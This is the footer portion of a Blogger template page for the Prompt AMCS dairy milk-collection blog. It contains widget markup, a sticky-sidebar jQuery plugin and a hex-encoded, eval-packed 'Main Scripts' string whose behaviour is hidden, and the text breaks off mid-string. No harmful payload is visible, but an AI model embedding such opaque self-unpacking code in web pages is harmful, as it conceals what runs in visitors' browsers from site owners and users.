<option value='http://blog.promptamcs.com/2017/08/'>August (1)</option>
</select>
</div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/AMCS'>AMCS</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Automatic%20Milk%20Collection%20System'>Automatic Milk Collection System</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/IOT'>IOT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Success%20Story'>Success Story</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/animal%20husbandry'>animal husbandry</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20business'>dairy business</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20farming'>dairy farming</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20industry'>dairy industry</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/milk%20software'>milk software</a>
<span dir='ltr'>(6)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/promptamcs/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/promptamcs' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+PromptAMCS' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/watch?v=sfJJDi-jFgw&list=PLsei36h8TEBwGC7_5PBeAmH0nl7jZBfqe' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='copyright' style='visibility:hidden;opacity:0;position: relative;width: 0;'>      &#169; 2018  Prompt AMCS - <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Prompt AMCS</a>. All rights reserved. -->
    </div>
<div class='copyright-lbl'>      &#169; 2018  Prompt AMCS. All rights reserved.
    </div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBGHujjZwzyVcEretHQgJmhFpT_0yvd0o2n3J1bVz4Ry3J7WNHCxg08p88TZKPMHK5rja4sQNnnZerX7-OT856Ex7gEKSjIAdqXIReVkOpBEpdJTeAZNDLtR_IGvOVORcnCQx5AGLs04/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\